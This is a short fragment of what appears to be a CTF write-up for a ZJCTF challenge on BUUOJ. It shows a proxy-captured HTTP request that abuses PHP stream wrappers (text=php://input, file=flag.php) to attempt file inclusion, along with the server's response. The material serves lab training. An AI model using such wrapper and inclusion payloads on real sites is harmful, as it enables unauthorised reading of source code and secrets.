 请求
Raw 参数 头 Hex
POST /?text=php://input&file=flag.php HTTP/1.1
Host: c2398e4b-4deb-482b-885b-8c98569cc1bd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17d8fb3339a321-0ee0626a1076648-4c3e217e-144000-17d8fb3339b73a
Upgrade-Insecure-Requests: 1
Content-Length: 20
welcome to the zjctf
响应
Raw 头 Hex Render
welcome to the zjctf
Not now!